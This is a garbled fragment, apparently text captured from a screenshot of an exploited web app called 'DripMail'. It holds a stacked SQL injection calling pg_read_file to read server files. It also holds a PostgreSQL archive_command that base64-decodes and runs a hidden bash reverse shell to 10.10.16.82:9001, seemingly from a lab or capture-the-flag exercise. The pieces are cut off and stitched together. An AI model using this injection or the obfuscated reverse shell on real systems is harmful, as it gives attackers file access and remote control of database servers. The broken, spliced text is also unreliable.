 'test'; SELECT pg_read_file('/tmp/min
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
ID
archive_mode = on
archive_command = 'echo "IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuODIvOTAwMSAwPiYxCg==" | base64 -d | bash'